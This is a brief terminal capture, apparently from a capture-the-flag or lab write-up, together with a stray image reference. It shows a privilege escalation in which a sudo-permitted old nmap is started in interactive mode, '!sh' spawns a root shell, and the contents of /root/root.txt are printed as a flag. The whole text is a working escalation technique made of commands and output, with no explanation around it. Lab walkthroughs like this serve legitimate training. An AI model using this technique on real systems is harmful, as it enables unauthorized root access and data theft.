 sh-3.2$ sudo -u root /usr/bin/nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
cat /root/root.txt
ce3a8138a0f581c947b4a3d2dddba48a